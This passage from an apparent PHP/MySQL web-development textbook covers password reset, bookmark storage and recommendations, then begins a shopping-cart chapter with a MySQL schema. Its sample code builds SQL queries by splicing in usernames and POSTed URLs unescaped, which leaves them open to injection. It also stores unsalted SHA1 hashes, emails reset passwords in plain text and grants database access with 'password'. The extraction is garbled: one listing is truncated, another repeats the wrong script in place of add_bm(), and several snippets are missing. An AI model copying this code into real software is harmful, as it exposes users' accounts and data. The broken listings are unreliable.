change_password($_SESSION['valid_user'], $old_passwd, $new_passwd);
echo 'Password changed.';
```

This function is from the user\_auth\_fns.php library, and the code for it is shown in Listing 27.16.

```
Listing 27.16 change_password()Function from user_auth_fns.php—This Function Updates a User Password in the Database
```

```
function change_password($username, $old_password, $new_password) {
    // change password for username/old_password to new_password
    // return true or false
    // if the old password is right
    // change their password to new_password and return true
    // else throw an exception
    login($username, $old_password);
    $conn = db_connect();
    $result = $conn->query("update user
```

```
Listing 27.16 Continued
```

}

```
set passwd = shal('".$new_password."')
where username = '".$username."'");
if (!$result) {
  throw new Exception('Password could not be changed.');
} else {
  return true; // changed successfully
}
```

This function checks that the old password supplied was correct, using the login() function that you have already looked at. If it's correct, the function will connect to the database and update the password to the new value.

## **Resetting Forgotten Passwords**

In addition to changing passwords, you need to deal with the common situation in which a user has forgotten her password. On the front page, login.php, you provide a link, marked Forgotten your password?, for users in this situation. This link takes users to the script called forgot\_form.php, which uses the output functions to display a form, as shown in Figure 27.8.



Figure 27.8 The forgot\_form.php script supplies a form in which users can ask to have their passwords reset and sent to them.

The forgot\_form.php script is very simple—just using the output functions—so we did not include it here. When the form is submitted, it calls the forgot\_passwd.php script, which is more interesting. This script is shown in Listing 27.17.

Listing 27.17 forgot\_passwd.php—This Script Resets a User's Password to a Random Value and Emails Her the New One

```
<?php
 require_once("bookmark_fns.php");
 do_html_header("Resetting password");
 // creating short variable name
  $username = $_POST['username'];
 try {
   $password = reset_password($username);
   notify_password($username, $password);
   echo 'Your new password has been emailed to you.<br />';
 }
 catch (Exception $e) {
    echo 'Your password could not be reset - please try again later.';
 }
 do_html_url('login.php', 'Login');
 do_html_footer();
?>
```

As you can see, this script uses two main functions to do its job: reset\_password() and notify\_password(). Let's look at each of these in turn.

The reset\_password() function generates a random password for the user and puts it into the database. The code for this function is shown in Listing 27.18.

```
Listing 27.18 reset_password() Function from user_auth_fns.php—This Function Resets a User's Password to a Random Value and Emails Her the New One
```

```
function reset_password($username) {
    // set password for username to a random value
    // return the new password or false on failure
    // get a random dictionary word b/w 6 and 13 chars in length
    $new_password = get_random_word(6, 13);
    if($new_password == false) {
      throw new Exception('Could not generate new password.');
    }
    // add a number between 0 and 999 to it
    // to make it a slightly better password
    $rand_number = rand(0, 999);
    }
}
```

Listing 27.18 Continued

The reset\_password() function generates its random password by getting a random word from a dictionary, using the get\_random\_word() function and suffixing it with a random number between 0 and 999. The get\_random\_word() function, shown in Listing 27.19, is also in the user\_auth\_fns.php library.

Listing 27.19 get\_random\_word()Function from user\_auth\_fns.php—This Function Gets a Random Word from the Dictionary for Use in Generating Passwords

```
function get_random_word($min_length, $max_length) {
// grab a random word from dictionary between the two lengths
// and return it
  // generate a random word
  $word = '';
  // remember to change this path to suit your system
 $dictionary = '/usr/dict/words'; // the ispell dictionary
 $fp = @fopen($dictionary, 'r');
 if(!$fp) {
   return false;
  3
  $size = filesize($dictionary);
  // go to a random location in dictionary
  $rand_location = rand(0, $size);
 fseek($fp, $rand_location);
 // get the next whole word of the right length in the file
 while ((strlen($word) < $min_length) || (strlen($word)>$max_length) ||
(strstr($word, "'"))) {
    if (feof($fp)) {
        fseek($fp, 0);
                          // if at end, go to start
```

```
Listing 27.19 Continued
```

```
}
  $word = fgets($fp, 80); // skip first word as it could be partial
  $word = fgets($fp, 80); // the potential password
}
$word = trim($word); // trim the trailing \n from fgets
return $word;
}
```

To work, the get\_random\_word() function needs a dictionary. If you are using a Unix system, the built-in spell checker ispell comes with a dictionary of words, typically located at /usr/dict/words, as it is here, or at /usr/share/dict/words. If you don't find it in one of these places, on most systems you can find yours by typing

\$ locate dict/words

If you are using some other system or do not want to install ispell, don't worry! You can download word lists as used by ispell from http://wordlist.sourceforge.net/.

This site also has dictionaries in many other languages, so if you would like a random, say, Norwegian or Esperanto word, you can download one of those dictionaries instead. These files are formatted with each word on a separate line, separated by newlines.

To get a random word from this file, you pick a random location between 0 and the filesize, and read from the file there. If you read from the random location to the next newline, you will most likely get only a partial word, so you skip the line you open the file to and take the next word as your word by calling fgets() twice.

The function has two clever bits. The first is that, if you reach the end of the file while looking for a word, you go back to the beginning:

The second is that you can seek for a word of a particular length: You check each word that you pull from the dictionary, and, if it is not between <code>\$min\_length</code> and <code>\$max\_length</code>, you keep searching. At the same time, you also dump words with apostrophes (single quotation marks) in them. You could escape them out when using the word, but just getting the next word is easier.

Back in reset\_password(), after you have generated a new password, you update the database to reflect this and return the new password to the main script. This is then passed on to notify\_password(), which emails it to the user. The notify\_password() function is shown in Listing 27.20.

Listing 27.20 notify\_password()Function from user\_auth\_fns.php—This Function Emails a Reset Password to a User

```
function notify_password($username, $password) {
// notify the user that their password has been changed
    $conn = db connect();
    $result = $conn->query("select email from user
                            where username='".$username."'");
    if (!$result) {
      throw new Exception('Could not find email address.');
    } else if ($result->num_rows == 0) {
      throw new Exception('Could not find email address.');
      // username not in db
    } else {
      $row = $result->fetch_object();
      $email = $row->email;
      $from = "From: support@phpbookmark \r\n";
      $mesg = "Your PHPBookmark password has been changed to ".$password."\r\n"
              ."Please change it next time you log in.\r\n";
      if (mail($email, 'PHPBookmark login information', $mesg, $from)) {
       return true;
      } else {
        throw new Exception('Could not send email.');
      }
    }
}
```

In the notify\_password() function, given a username and new password, you simply look up the email address for that user in the database and use PHP's mail() function to send it to her.

It would be more secure to give users a truly random password—made from any combination of upper and lowercase letters, numbers, and punctuation—rather than the random word and number. However, a password like zigzag487 will be easier for users to read and type than a truly random one. It is often confusing for users to work out whether a character in a random string is 0 or O (zero or capital O), or 1 or 1 (one or a lowercase L).

On our system, the dictionary file contains about 45,000 words. If a cracker knew how we were creating passwords and knew a user's name, he would still have to try 22,500,000 passwords on average to guess one. This level of security seems adequate for this type of application even if our users disregard our emailed advice to change their password.

## Implementing Bookmark Storage and Retrieval

With the user account-related functionality behind you, let's move on and look at how users' bookmarks are stored, retrieved, and deleted.

## **Adding Bookmarks**

Users can add bookmarks by clicking on the Add BM link in the user menu. This action takes them to the form shown in Figure 27.9.

| 🕲 Add Bookmarks - Mozilla Firefox                                                                            |
|----------------------------------------------------------------------------------------------------|
| Eile Edit View History Bookmarks Tools Help                                                                  |
| <ul> <li>         • @ &gt; @ &gt; maintoine form.php         • • • • • • • • • • • • • • • • • • •</li></ul> |
| PHPbookmark                                                                                                  |
| Add Bookmarks                                                                                                |
| Logged in as jcmeloni.<br>New http://<br>BM: Add bookmark                                                    |
| Home   Add BM   Delete BM   Change password<br>Recommend URLs to me   Logout                                 |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Done                                                                                                    |

Figure 27.9 The add\_bm\_form.php script supplies a form where users can add bookmarks to their bookmark pages.

Again, because the add\_bm\_form.php script is simple and uses just the output functions, we did not include it here. When the form is submitted, it calls the add\_bms.php script, which is shown in Listing 27.21.

# Listing 27.21 add\_bms.php—This Script Adds New Bookmarks to a User's Personal Page

```
<?php
require_once('bookmark_fns.php');
session_start();
//create short variable name
$new_url = $_POST['new_url'];</pre>
```

Listing 27.21 Continued

```
do_html_header('Adding bookmarks');
 try {
   check_valid_user();
   if (!filled_out($_POST)) {
      throw new Exception('Form not completely filled out.');
    }
    // check URL format
    if (strstr($new_url, 'http://') === false) {
       $new_url = 'http://'.$new_url;
    }
    // check URL is valid
   if (!(@fopen($new_url, 'r'))) {
      throw new Exception('Not a valid URL.');
    }
    // try to add bm
   add_bm($new_url);
    echo 'Bookmark added.';
    // get the bookmarks this user has saved
   if ($url_array = get_user_urls($_SESSION['valid_user'])) {
     display_user_urls($url_array);
    }
 }
 catch (Exception $e) {
    echo $e->getMessage();
 }
 display_user_menu();
 do_html_footer();
?>
```

Again, this script follows the pattern of validation, database entry, and output.

To validate, you first check whether the user has filled out the form using filled\_out().You then perform two URL checks. First, using strstr(), you see whether the URL begins with http://. If it doesn't, you add this to the start of the URL. After you've done this, you can actually check that the URL really exists. As you might recall from Chapter 20, "Using Network and Protocol Functions," you can use fopen() to open an URL that starts with http://. If you can open this file, you can assume the URL is valid and call the function add\_bm() to add it to the database.

This function and the others relating to bookmarks are all in the function library url\_fns.php.You can see the code for the add\_bm() function in Listing 27.22.

Listing 27.22 add\_bm() Function from url\_fns.php—This Function Adds New Bookmarks to the Database

```
<?php
require_once(`bookmark_fns.php');
session_start();
 //create short variable name
  $new_url = $_POST[`new_url'];
 do html header(`Adding bookmarks');
 try {
   check_valid_user();
   if (!filled_out($_POST)) {
      throw new Exception('Form not completely filled out.');
   }
   // check URL format
   if (strstr($new_url, `http://') === false) {
       $new_url = `http://'.$new_url;
    }
   // check URL is valid
   if (!(@fopen($new_url, `r'))) {
      throw new Exception('Not a valid URL.');
   }
   // try to add bm
   add_bm($new_url);
   echo `Bookmark added.';
   // get the bookmarks this user has saved
   if ($url_array = get_user_urls($_SESSION[`valid_user'])) {
      display_user_urls($url_array);
    }
 }
 catch (Exception $e) {
    echo $e->getMessage();
 }
 display_user_menu();
 do html footer();
?>
```

The add\_bm() function is fairly simple. It checks that a user does not already have this bookmark listed in the database. (Although it is unlikely that users would enter a bookmark twice, it is possible and even likely that they might refresh the page.) If the bookmark is new, it is entered into the database.

Looking back at add\_bm.php, you can see that the last thing it does is call get\_user\_urls() and display\_user\_urls(), the same as member.php. We look at these functions next.

#### **Displaying Bookmarks**

The member.php script and add\_bm() function use the functions get\_user\_urls() and display\_user\_urls().These functions get a user's bookmarks from the database and display them, respectively. The get\_user\_urls() function is in the url\_fns.php library, and the display\_user\_urls() function is in the output\_fns.php library.

The get\_user\_urls() function is shown in Listing 27.23.

Listing 27.23 get\_user\_urls()Function from url\_fns.php—This Function Retrieves a User's Bookmarks from the Database

```
function get_user_urls($username) {
  //extract from the database all the URLs this user has stored
  $conn = db_connect();
  $result = $conn->query("select bm_URL
                         from bookmark
                          where username = '".$username."'");
 if (!$result) {
   return false;
 }
 //create an array of the URLs
 $url_array = array();
  for ($count = 1; $row = $result->fetch row(); ++$count) {
    $url_array[$count] = $row[0];
 }
 return $url_array;
}
```

Let's briefly step through the get\_user\_urls() function. It takes a username as a parameter and retrieves the bookmarks for that user from the database. It returns an array of these URLs or false if the bookmarks could not be retrieved.

The array from get\_user\_urls() can be passed to display\_user\_urls(). This is again a simple HTML output function to print the user's URLs in a nice table format, so we didn't include it here. Refer to Figure 27.6 to see what the output looks like. The function actually puts the URLs into a form. Next to each URL is a check box that enables the user to mark bookmarks for deletion. We look at this capability next.

### **Deleting Bookmarks**

When a user marks some bookmarks for deletion and clicks on the Delete BM link on the menu, the form containing the URLs is submitted. Each one of the check boxes is produced by the following code in the display\_user\_urls() function:

The name of each input is del\_me[]. This means that, in the PHP script activated by this form, you have access to an array called \$del\_me that contains all the bookmarks to be deleted.

Clicking on the Delete BM option activates the delete\_bms.php script, which is shown in Listing 27.24.

Listing 27.24 delete\_bms.php-This Script Deletes Bookmarks from the Database

```
<?php
 require_once('bookmark_fns.php');
 session_start();
 //create short variable names
 $del_me = $_POST['del_me'];
 $valid_user = $_SESSION['valid_user'];
 do_html_header('Deleting bookmarks');
 check_valid_user();
 if (!filled_out($_POST)) {
   echo 'You have not chosen any bookmarks to delete.<br/>
         Please try again.';
   display_user_menu();
   do_html_footer();
   exit;
 } else {
   if (count(\$del_me) > 0) {
      foreach($del_me as $url) {
       if (delete_bm($valid_user, $url)) {
         echo 'Deleted '.htmlspecialchars($url).'.<br />';
       } else {
         echo 'Could not delete '.htmlspecialchars($url).'.<br />';
       }
      }
    } else {
      echo 'No bookmarks selected for deletion';
    }
```

```
Listing 27.24 Continued
```

```
}
// get the bookmarks this user has saved
if ($url_array = get_user_urls($valid_user)) {
    display_user_urls($url_array);
}
display_user_menu();
do_html_footer();
?>
```

You begin this script by performing the usual validations. When you know that the user has selected some bookmarks for deletion, you delete them in the following loop:

```
foreach($del_me as $url) {
    if (delete_bm($valid_user, $url)) {
        echo 'Deleted '.htmlspecialchars($url).'.<br />';
    } else {
        echo 'Could not delete '.htmlspecialchars($url).'.<br />';
    }
}
```

As you can see, the delete\_bm() function does the actual work of deleting the bookmark from the database. This function is shown in Listing 27.25.

Listing 27.25 delete\_bm() Function in url\_fns.php—This Function Deletes a Single Bookmark from a User's List

```
function delete_bm($user, $url) {
    // delete one URL from the database
    $conn = db_connect();

    // delete the bookmark
    if (!$conn->query("delete from bookmark where
        username='".$user."' and bm_url='".$url."'")) {
        throw new Exception('Bookmark could not be deleted');
    }
    return true;
}
```

As you can see, delete\_bm() is also a pretty simple function. It attempts to delete the bookmark for a particular user from the database. Note that you want to remove a particular username-bookmark pair in this case. Other users might still have this URL bookmarked.

Some sample output from running the deletion script on the system is shown in Figure 27.10.



Figure 27.10 The deletion script notifies the user of deleted bookmarks and then displays the remaining bookmarks.

As in the add\_bms.php script, after the changes to the database have been made, you display the new bookmark list using get\_user\_urls() and display\_user\_urls().

## **Implementing Recommendations**

Finally, you're ready for the link recommender script, recommend.php. There are many different ways you could approach recommendations. You should perform what we call a "like minds" recommendation. That is, look for other users who have at least one book-mark the same as your given user. The other bookmarks of those other users might appeal to your given user as well.

The easiest way to implement this as an SQL query is to use subqueries. The first subquery looks like this:

```
select distinct(b2.username)
    from bookmark b1, bookmark b2
    where b1.username='".$valid_user."'
    and b1.username != b2.username
    and b1.bm_URL = b2.bm_URL)
```

This query uses aliases to join the database table bookmark to itself—a strange but sometimes useful concept. Imagine that you actually have two bookmark tables, one called b1 and one called b2. In b1, you look at the current user and his bookmarks. In the other table, you look at the bookmarks of all the other users. You are looking for other users (b2.username) who have an URL the same as the current user (b1.bm\_URL = b2.bm\_URL) and are not the current user (b1.username != b2.username).

This query gives you a list of like-minded people to your current user. Armed with this list, you can search for their other bookmarks with the outer query:

```
select bm_URL
from bookmark
where username in
    (select distinct(b2.username)
    from bookmark b1, bookmark b2
    where b1.username='".$valid_user."'
    and b1.username != b2.username
    and b1.bm_URL = b2.bm_URL)
```

You add a second subquery to filter out the current user's bookmarks; if the user already has a bookmark, there's no point in recommending it to him. Finally, you add some filtering with the *\$popularity* variable. You don't want to recommend any URLs that are too personal, so you suggest only URLs that a certain number of other users in the list of like-minded users have bookmarked. The final query looks like this:

```
select bm_URL
from bookmark
where username in
          (select distinct(b2.username)
          from bookmark b1, bookmark b2
          where b1.username='".$valid_user."'
          and b1.username != b2.username
          and b1.bm_URL = b2.bm_URL)
and bm_URL not in
          (select bm_URL
          from bookmark
          where username='".$valid_user."')
group by bm_url
having count(bm_url)>".$popularity;
```

If you were anticipating many users using your system, you could adjust \$popularity upward to suggest only URLs that have been bookmarked by a large number of users. URLs bookmarked by many people might be higher quality and certainly have more general appeal than an average web page.

The full script for making recommendations is shown in Listings 27.26 and 27.27. The main script for making recommendations is called recommend.php (see Listing 27.26). It calls the recommender function recommend\_urls() from url\_fns.php (see Listing 27.27).

Listing 27.26 recommend.php— This Script Suggests Some Bookmarks That a User Might Like

```
<?php
 require_once('bookmark_fns.php');
 session_start();
 do_html_header('Recommending URLs');
 try
       {
   check_valid_user();
   $urls = recommend urls($ SESSION['valid user']);
   display_recommended_urls($urls);
 }
 catch(Exception $e)
                        {
   echo $e->getMessage();
 }
 display_user_menu();
 do_html_footer();
?>
```

```
Listing 27.27 recommend_urls() Function from url_fns.php—This Function
Works Out the Actual Recommendations
```

```
function recommend_urls($valid_user, $popularity = 1) {
  // We will provide semi intelligent recommendations to people
 // If they have an URL in common with other users, they may like
  // other URLs that these people like
 $conn = db_connect();
 // find other matching users
 // with an url the same as you
 // as a simple way of excluding people's private pages, and
 // increasing the chance of recommending appealing URLs, we
 // specify a minimum popularity level
 // if $popularity = 1, then more than one person must have
  // an URL before we will recommend it
  $query = "select bm_URL
            from bookmark
            where username in
              (select distinct(b2.username)
               from bookmark b1, bookmark b2
               where bl.username='".$valid_user."'
               and b1.username != b2.username
               and b1.bm_URL = b2.bm_URL)
            and bm_URL not in
               (select bm URL
                from bookmark
```

```
Listing 27.27 Continued
```

```
where username='".$valid_user."')
            group by bm_url
            having count(bm_url)>".$popularity;
 if (!($result = $conn->query($query))) {
    throw new Exception('Could not find any bookmarks to recommend.');
 }
 if ($result->num_rows==0) {
    throw new Exception('Could not find any bookmarks to recommend.');
  }
 $urls = array();
 // build an array of the relevant urls
 for ($count=0; $row = $result->fetch_object(); $count++) {
     $urls[$count] = $row->bm_URL;
 }
 return $urls;
}
```

Some sample output from recommend.php is shown in Figure 27.11.



Figure 27.11 The recommend.php script has recommended that this user might like amazon.com. At least two other users in the database who both like amazon.com have this site bookmarked.

## **Considering Possible Extensions**

In the preceding sections, we described the basic functionality of the PHPbookmark application. There are many possible extensions. For example, you might consider adding

- A grouping of bookmarks by topic
- An "Add this to my bookmarks" link for recommendations
- Recommendations based on the most popular URLs in the database or on a particular topic
- An administrative interface to set up and administer users and topics
- Ways to make recommended bookmarks more intelligent or faster
- Additional error checking of user input

Experiment! It's the best way to learn.

## Next

In the next project, you build a shopping cart that will enable users to browse your site, adding purchases as they go, before finally checking out and making an electronic payment.

# 28

# Building a Shopping Cart

N THIS CHAPTER, YOU LEARN HOW TO BUILD a basic shopping cart. You add this on top of the Book-O-Rama database implemented in Part II, "Using MySQL." You also explore another option: setting up and using an existing open source PHP shopping cart.

In case you have not heard it before, the term *shopping cart* (sometimes also called a *shopping basket*) is used to describe a specific online shopping mechanism. As you browse an online catalog, you can add items to your shopping cart. After you've finished brows-ing, you check out of the online store—that is, purchase the items in your cart.

To implement the shopping cart for this project, you need to implement the following functionality:

- A database of the products you want to sell online
- An online catalog of products, listed by category
- A shopping cart to track the items a user wants to buy
- A checkout script that processes payment and shipping details
- An administration interface

## Solution Components

You probably remember the Book-O-Rama database developed in Part II. In this project, you get Book-O-Rama's online store up and going. The solution components fall under these general goals:

- You need to find a way of connecting the database to users' browsers. Users should be able to browse items by category.
- Users should also be able to select items from the catalog for later purchase. You need to be able to track which items they have selected.
- After users have finished shopping, you need to be able to total their order, take their delivery details, and process their payment.
- You should also build an administration interface to Book-O-Rama's site so that the administrator can add and edit books and categories on the site.

Now that you know the idea behind the project, you can begin designing the solution and its components.

#### Building an Online Catalog

You already have a database for the Book-O-Rama catalog. However, it probably needs some alterations and additions for this application. One of these is to add categories of books, as stated in the requirements.

You also need to add some information to the existing database about shipping addresses, payment details, and so on. You already know how to build an interface to a MySQL database using PHP, so this part of the solution should be pretty easy.

You should also use transactions while completing customers' orders. To do this, you need to convert your Book-O-Rama tables to use the InnoDB storage engine. This process is also reasonably straightforward.

#### Tracking Users' Purchases While They Shop

There are two basic ways you can track users' purchases while they shop. One is to put their selections into the database, and the other is to use a session variable.

Using a session variable to track selections from page to page is easier to write because it does not require you to constantly query the database for this information. By using this approach, you also avoid the situation in which you end up with a lot of junk data in the database from users who are just browsing and change their minds.

You need, therefore, to design a session variable or set of variables to store a user's selections. When a user finishes shopping and pays for her purchases, you will put this information in the database as a record of the transaction.

You can also use this data to give a summary of the current state of the cart in one corner of the page so that a user knows at any given time how much she is planning to spend.

#### Implementing a Payment System

In this project, you add the user's order and take the delivery details but do not actually process payments. Many, many payment systems are available, and the implementation for each one is different. For this project, you write a *dummy* function that can be replaced with an interface to your chosen system.

Although there are several different payment gateways you can use, and many different interfaces to these gateways, the functionality behind real-time credit card processing interfaces is generally similar. You need to open a merchant account with a bank for the cards you want to accept—and typically your bank will have a list of recommended providers for the payment system itself. Your payment system provider will specify what parameters you need to pass to its system, and how. Many payment systems have sample code already available for use with PHP, which you could easily use to replace the dummy function created in this chapter.

When in use, the payment system transmits your data to a bank and returns a success code or one of many different types of error codes. In exchange for passing on your data, the payment gateway charges you a setup or annual fee, as well as a fee based on the number or value of your transactions. Some providers even charge for declined transactions. At the minimum, your payment system needs information from the customer (such as a credit card number), identifying information from you (to specify which merchant account is to be credited), and the total amount of the transaction.

You can work out the total of an order from a user's shopping cart session variable. You then record the final order details in the database and get rid of the session variable at that time.

#### **Building an Administration Interface**

In addition to the payment system and so on, you also need to build an administration interface that lets you add, delete, and edit books and categories from the database.

One common edit that you might make is to alter the price of an item (for example, for a special offer or sale). This means that when you store a customer's order, you should also store the price she paid for an item. It would make for an accounting nightmare if the only records you had were the items each customer ordered and the current price of each one. This also means that if the customer has to return or exchange the item, you will give her the right amount of credit.

You are not going to build a fulfillment and order tracking interface for this example. However, you can add one onto this base system to suit your needs.

## Solution Overview

Let's put all the pieces together now. There are two basic views of the system: the user view and the administrator view. After considering the functionality required, we came up with two system flow designs you can use, one for each view. They are shown in Figures 28.1 and 28.2, respectively.



Figure 28.1 The user view of the Book-O-Rama system lets users browse books by category, view book details, add books to their cart, and purchase them.



Figure 28.2 The administrator view of the Book-O-Rama system allows insertion, editing, and deletion of books and categories.

Figure 28.1 shows the main links between scripts in the user part of the site. A customer comes first to the main page, which lists all the categories of books in the site. From there, she can go to a particular category of books, and from there to an individual book's details.

You give the user a link to add a particular book to her cart. From the cart, she can check out of the online store.

Figure 28.2 shows the administration interface, which has more scripts but not much new code. These scripts let an administrator log in and insert books and categories.

The easiest way to implement editing and deletion of books and categories is to show the administrator a slightly different version of the user interface to the site. The administrator can still browse categories and books, but instead of having access to the shopping cart, he can go to a particular book or category and edit or delete that book or category. By making the same scripts suit both normal and administrator users, you can save yourself time and effort.

The three main code modules for this application are as follows:

- Catalog
- Shopping cart and order processing (We bundled them together because they are strongly related.)
- Administration

As in the project from Chapter 27, "Building User Authentication and Personalization," you also need to build and use a set of function libraries. For this project, you use a function API similar to the one in the previous project. Try to confine the parts of the code that output HTML to a single library to support the principle of separating logic and content and, more importantly, to make the code easier to read and maintain.

You also need to make some minor changes to the Book-O-Rama database for this project. We renamed the database book\_sc (Shopping Cart) to distinguish the shopping cart database from the one built in Part II.

All the code for this project can be found on the CD-ROM. A summary of the files in the application is shown in Table 28.1.

| Name                     | Module         | Description                                                                                               |
|--------------------------|----------------|----------------------------------------------------------------------------------------------------|
| index.php                | Catalog        | Main front page of site for users. Shows<br>the users a list of categories in the system.                 |
| show_cat.php             | Catalog        | Page that shows the users all the books in a particular category.                                         |
| show_book.php            | Catalog        | Page that shows the users details of a par-<br>ticular book.                                              |
| show_cart.php            | Shopping cart  | Page that shows the users the contents of<br>their shopping carts. Also used to add<br>items to the cart. |
| checkout.php             | Shopping cart  | Page that presents the users with com-<br>plete order details. Gets shipping details.                     |
| purchase.php             | Shopping cart  | Page that gets payment details from users.                                                                |
| process.php              | Shopping cart  | Script that processes payment details and adds the order to the database.                                 |
| login.php                | Administration | Script that allows the administrator to log in to make changes.                                           |
| logout.php               | Administration | Script that logs out the admin user.                                                                      |
| admin.php                | Administration | Main administration menu.                                                                                 |
| change_password_form.php | Administration | Form to let administrators change their log passwords.                                                    |
| change_password.php      | Administration | Script that changes the administrator password.                                                           |
| insert_category_form.php | Administration | Form to let administrators add a new cat-<br>egory to the database.                                       |
| insert_category.php      | Administration | Script that inserts a new category into the database.                                                     |
| insert_book_form.php     | Administration | Form to let administrators add a new book to the system.                                                  |
| insert_book.php          | Administration | Script that inserts a new book into the database.                                                         |
| edit_category_form.php   | Administration | Form to let administrators edit a category.                                                               |
| edit_category.php        | Administration | Script that updates a category in the database.                                                           |

Table 28.1 Files in the Shopping Cart Application

| Table 28.1 | Continued |
|------------|-----------|
|------------|-----------|

| Name                | Module         | Description                                                      |
|---------------------|----------------|------------------------------------------------------------------|
| edit_book_form.php  | Administration | Form to let administrators edit a book's details.                |
| edit_book.php       | Administration | Script that updates a book in the data-<br>base.                 |
| delete_category.php | Administration | Script that deletes a category from the database.                |
| delete_book.php     | Administration | Script that deletes a book from the data-<br>base.               |
| book_sc_fns.php     | Functions      | Collection of include files for this appli-<br>cation.           |
| admin_fns.php       | Functions      | Collection of functions used by adminis-<br>trative scripts.     |
| book_fns.php        | Functions      | Collection of functions for storing and retrieving book data.    |
| order_fns.php       | Functions      | Collection of functions for storing and retrieving order data.   |
| output_fns.php      | Functions      | Collection of functions for outputting HTML.                     |
| data_valid_fns.php  | Functions      | Collection of functions for validating input data.               |
| db_fns.php          | Functions      | Collection of functions for connecting to the book_sc database.  |
| user_auth_fns.php   | Functions      | Collection of functions for authenticating administrative users. |
| book_sc.sql         | SQL            | SQL to set up the book_sc database.                              |
| populate.sql        | SQL            | SQL to insert some sample data into the book_sc database.        |

Now, let's look at the implementation of each of the modules.

#### Note

This application contains a lot of code. Much of it implements functionality you have looked at already (particularly in Chapter 27), such as storing data to and retrieving it from the database, and authenticating the administrative user. We look briefly at this code but spend most of our time on the shopping cart functions.

# Implementing the Database

As we mentioned earlier, we made some minor modifications to the Book-O-Rama database presented in Part II. The SQL to create the book\_sc database is shown in Listing 28.1.

Listing 28.1 book\_sc.sql—SQL to Create the book\_sc Database

```
create database book_sc;
use book_sc;
create table customers
 customerid int unsigned not null auto_increment primary key,
 name char(60) not null,
 address char(80) not null,
 city char(30) not null,
 state char(20),
 zip char(10),
 country char(20) not null
) type=InnoDB;
create table orders
(
 orderid int unsigned not null auto_increment primary key,
 customerid int unsigned not null references customers(customerid),
  amount float(6,2),
  date date not null,
  order_status char(10),
  ship_name char(60) not null,
  ship_address char(80) not null,
  ship_city char(30) not null,
  ship_state char(20),
  ship_zip char(10),
  ship_country char(20) not null
) type=InnoDB;
create table books
(
  isbn char(13) not null primary key,
  author char(100),
  title char(100),
   catid int unsigned,
  price float(4,2) not null,
   description varchar(255)
) type=InnoDB;
create table categories
(
 catid int unsigned not null auto_increment primary key,
 catname char(60) not null
) type=InnoDB;
```

```
Listing 28.1 Continued
```

```
create table order_items
(
    orderid int unsigned not null references orders(orderid),
    isbn char(13) not null references books(isbn),
    item_price float(4,2) not null,
    quantity tinyint unsigned not null,
    primary key (orderid, isbn)
) type=InnoDB;
create table admin
  (
    username char(16) not null primary key,
    password char(40) not null
);
grant select, insert, update, delete
on book_sc.*
to book_sc@localhost identified by 'password';
```

Although nothing was wrong with the original Book-O-Rama interface, you must address a few other requirements now that you are going to make it available online.

The changes made to the original database are as follows:

- The addition of more address fields for customers. Having additional fields is more important now that you are building a more realistic application.
- The addition of a shipping address to an order. A customer's contact address might not be the same as the shipping address, particularly if she is using the site to buy a gift.
- The addition of a categories table and a catid to books table. Sorting books into categories makes the site easier to browse.
- The addition of item\_price to the order\_items table to recognize the fact that an item's price might change. You want to know how much the item cost when the customer ordered it.
- The addition of an admin table to store administrator login and password details.
- The removal of the reviews table. You could add reviews as an extension to this project. Instead, each book has a description field containing a brief blurb about the book.
- The change in storage engines to InnoDB. You do this so that you can use foreign keys and also so you can use transactions when entering customer order information.

To set up this database on your system, run the book\_sc.sql script through MySQL as the root user, as follows:

mysql -u root -p < book\_sc.sql

(You need to supply your root password.)

Beforehand, you should change the password for the book\_sc user to something better than 'password'. Note that if you change the password in book\_sc.sql, you will also need to change it in db\_fns.php. (You'll see where shortly.)

We also included a file of sample data called populate.sql.You can put the sample data into the database by running it through MySQL in this same way.

# Implementing the Online Catalog

Three catalog scripts are used in this application: the main page, category page, and book details page.

The front page of the site is produced by the script called index.php.The output of this script is shown in Figure 28.3.



Figure 28.3 The front page of the site lists the categories of books available for purchase.

Notice that, in addition to the list of categories on the site, it has a link to the shopping cart in the top-right corner of the screen and some summary information about what's in the cart. These elements appear on every page while a user browses and shops.

If a user clicks one of the categories, she'll be taken to the category page, produced by the script show\_cat.php.The category page for the Internet books section is shown in Figure 28.4.



Figure 28.4 Each book in the category is listed with a photo.

All the books in the Internet category are listed as links. If a user clicks one of these links, she will be taken to the book details page. The book details page for one book is shown in Figure 28.5.



Figure 28.5 Each book has a details page that shows more information, including a long description.

On this page, as well as the View Cart link, an Add to Cart link enables the user to select an item for purchase. We return to this feature when we look at how to build the shopping cart later.

Let's look at each of these three scripts.

### Listing Categories

